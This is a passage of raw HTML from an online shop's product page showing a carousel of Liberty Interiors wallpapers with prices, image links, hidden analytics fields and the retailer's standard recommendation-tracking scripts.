                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729979" value="{&quot;name&quot;:&quot;Wiltshire Blossom Wallpaper in Lapis&quot;,&quot;id&quot;:&quot;000729979&quot;,&quot;price&quot;:120,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R400896006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729979" value="{&quot;item_id&quot;:&quot;000729979&quot;,&quot;item_name&quot;:&quot;Wiltshire Blossom Wallpaper in Lapis&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400896006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:120,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/wiltshire-blossom-wallpaper-in-lapis-000729979.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729973',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729973", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729973">
    











<div id="000729973" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729973"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a0885aa6659768084afaf5d079" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/poppy-meadowfield-wallpaper-in-pewter-blue-000729973.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729973-R400890006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729973-R400890006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729973-R400890006-7?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Pewter Blue"
                     title="Liberty Interiors - Poppy Meadowfield Wallpaper in Pewter Blue" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400890006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/poppy-meadowfield-wallpaper-in-pewter-blue-000729973.html" title="Poppy Meadowfield Wallpaper in Pewter Blue">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/poppy-meadowfield-wallpaper-in-pewter-blue-000729973.html" title="Poppy Meadowfield Wallpaper in Pewter Blue">
    <h6 class="product-name mb-0">
        Poppy Meadowfield Wallpaper in Pewter Blue
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="190.00">
        
        &pound;190.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729973" value="{&quot;name&quot;:&quot;Poppy Meadowfield Wallpaper in Pewter Blue&quot;,&quot;id&quot;:&quot;000729973&quot;,&quot;price&quot;:190,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R400890006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729973" value="{&quot;item_id&quot;:&quot;000729973&quot;,&quot;item_name&quot;:&quot;Poppy Meadowfield Wallpaper in Pewter Blue&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400890006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:190,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/poppy-meadowfield-wallpaper-in-pewter-blue-000729973.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729977',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729977", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729977">
    











<div id="000729977" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729977"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c21f2ee568f6daab394955e2c9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/poppy-meadow-wallpaper-in-salvia-000729977.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729977-R400894006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729977-R400894006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729977-R400894006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadow Wallpaper in Salvia"
                     title="Liberty Interiors - Poppy Meadow Wallpaper in Salvia" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400894006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/poppy-meadow-wallpaper-in-salvia-000729977.html" title="Poppy Meadow Wallpaper in Salvia">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/poppy-meadow-wallpaper-in-salvia-000729977.html" title="Poppy Meadow Wallpaper in Salvia">
    <h6 class="product-name mb-0">
        Poppy Meadow Wallpaper in Salvia
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="140.00">
        
        &pound;140.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729977" value="{&quot;name&quot;:&quot;Poppy Meadow Wallpaper in Salvia&quot;,&quot;id&quot;:&quot;000729977&quot;,&quot;price&quot;:140,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R400894006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729977" value="{&quot;item_id&quot;:&quot;000729977&quot;,&quot;item_name&quot;:&quot;Poppy Meadow Wallpaper in Salvia&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400894006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:140,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/poppy-meadow-wallpaper-in-salvia-000729977.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729994',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729994", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729994">
    











<div id="000729994" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729994"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="6ea4e6e954182edec2325ea508" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/ianthe-mono-wallpaper-in-ointment-000729994.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729994-R400911006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729994-R400911006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729994-R400911006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Ianthe Mono Wallpaper in Ointment"
                     title="Liberty Interiors - Ianthe Mono Wallpaper in Ointment" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400911006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/ianthe-mono-wallpaper-in-ointment-000729994.html" title="Ianthe Mono Wallpaper in Ointment">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/ianthe-mono-wallpaper-in-ointment-000729994.html" title="Ianthe Mono Wallpaper in Ointment">
    <h6 class="product-name mb-0">
        Ianthe Mono Wallpaper in Ointment
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="130.00">
        
        &pound;130.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729994" value="{&quot;name&quot;:&quot;Ianthe Mono Wallpaper in Ointment&quot;,&quot;id&quot;:&quot;000729994&quot;,&quot;price&quot;:130,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;15-LT BEIGE&quot;,&quot;variantID&quot;:&quot;R400911006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729994" value="{&quot;item_id&quot;:&quot;000729994&quot;,&quot;item_name&quot;:&quot;Ianthe Mono Wallpaper in Ointment&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400911006&quot;,&quot;item_variant&quot;:&quot;15-LT BEIGE&quot;,&quot;price&quot;:130,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/ianthe-mono-wallpaper-in-ointment-000729994.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729968',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729968", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729968">
    











<div id="000729968" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729968"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="513f15458503623e02be918f8d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/botanical-stripe-wallpaper-in-pewter-000729968.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729968-R400885006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729968-R400885006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729968-R400885006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Botanical Stripe Wallpaper in Pewter"
                     title="Liberty Interiors - Botanical Stripe Wallpaper in Pewter" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400885006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
